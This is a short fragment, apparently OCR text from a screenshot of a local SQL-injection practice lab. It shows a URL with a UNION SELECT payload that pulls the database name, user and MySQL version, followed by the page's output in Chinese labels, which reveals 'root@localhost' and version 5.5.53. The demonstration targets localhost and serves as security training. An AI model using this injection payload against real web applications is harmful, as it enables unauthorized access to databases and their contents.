 127.0.0.1/webpentest/mysql/index.php?x=1 and 1=2 union select database(),user(),version()
最常访问 博客 Google Scholar Google
文章id：sqlin
文章标题：root@localhost
文章内容：5.5.53
当前执行sql语句：select * from page where id=1 and 1=2 union select database(),user(),version()